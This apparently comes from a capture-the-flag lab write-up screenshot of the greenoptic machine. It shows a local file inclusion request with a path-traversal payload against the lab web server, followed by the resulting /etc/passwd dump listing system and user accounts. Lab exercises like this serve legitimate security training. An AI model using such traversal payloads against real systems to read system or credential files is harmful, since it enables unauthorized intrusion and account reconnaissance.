 view-source:http://websrv01.greenoptic.vm/account/index.php?include=../../../../../../../../etc/passwd
Exploit-DB GHDB
86 <script src="vendor/bootstrap/js/popper.js"></script>
87 <script src="vendor/bootstrap/js/bootstrap.min.js"></script>
88 <!--===============================================================================================-->
89 <script src="vendor/select2/select2.min.js"></script>
90 <!--===============================================================================================-->
91 <script src="vendor/daterangepicker/moment.min.js"></script>
92 <script src="vendor/daterangepicker/daterangepicker.js"></script>
93 <!--===============================================================================================-->
94 <script src="vendor/countdowntime/countdowntime.js"></script>
95 <!--===============================================================================================-->
96 <script src="js/main.js"></script>
97 root:x:0:0:root:/root:/bin/bash
98 bin:x:1:1:bin:/bin:/sbin/nologin
99 daemon:x:2:2:daemon:/sbin:/sbin/nologin
100 adm:x:3:4:adm:/var/adm:/sbin/nologin
101 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
102 sync:x:5:0:sync:/sbin:/bin/sync
103 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
104 halt:x:7:0:halt:/sbin:/sbin/halt
105 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
106 operator:x:11:0:operator:/root:/sbin/nologin
107 games:x:12:100:games:/usr/games:/sbin/nologin
108 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
109 nobody:x:99:99:Nobody:/:/sbin/nologin
110 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
111 dbus:x:81:81:System message bus:/:/sbin/nologin
112 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
113 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
114 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
115 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
116 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
117 mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
118 tcpdump:x:72:72::/:/sbin/nologin
119 sam:x:1000:1000::/home/sam:/bin/bash
120 terry:x:1001:1001::/home/terry:/bin/bash
121 named:x:25:25:Named:/var/named:/sbin/nologin
122 alex:x:1002:1002::/home/alex:/bin/bash
123 dovecot:x:97:97:Dovecot IMAP server:/usr/libexec/dovecot:/sbin/nologin
124 dovenull:x:997:993:Dovecot's unauthorized user:/usr/libexec/dovecot:/sbin/nologin
125 monitor:x:1003:1003::/home/monitor:/bin/bash
126 saslauth:x:996:76:Saslauthd user:/run/saslauthd:/sbin/nologin
127